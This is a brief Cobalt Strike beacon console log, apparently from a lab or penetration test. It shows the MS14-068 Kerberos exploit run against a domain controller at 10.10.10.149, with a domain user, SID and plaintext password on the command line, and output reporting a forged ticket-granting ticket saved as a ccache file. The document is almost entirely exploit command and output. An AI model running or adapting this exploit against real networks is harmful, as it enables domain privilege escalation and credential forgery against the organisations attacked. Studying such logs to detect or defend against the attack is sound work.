 beacon> shell MS14-068.exe -u web@hackbox.com -s S-1-5-21-2005268815-658469957-1189185684-1103 -d 10.10.10.149 -p !@#Qwe456
[*] Tasked beacon to run: MS14-068.exe -u web@hackbox.com -s S-1-5-21-2005268815-658469957-1189185684-1103 -d 10.10.10.149 -p !@#Qwe456
[+] host called home, sent: 140 bytes
[+] received output:
[+] Building AS-REQ for 10.10.10.149... Done!
[+] Sending AS-REQ to 10.10.10.149... Done!
[+] Receiving AS-REP from 10.10.10.149... Done!
[+] Parsing AS-REP from 10.10.10.149... Done!
[+] Building TGS-REQ for 10.10.10.149... Done!
[+] Sending TGS-REQ to 10.10.10.149... Done!
[+] Receiving TGS-REP from 10.10.10.149... Done!
[+] Parsing TGS-REP from 10.10.10.149... Done!
[+] Creating ccache file 'TGT_web@hackbox.com.ccache'... Done!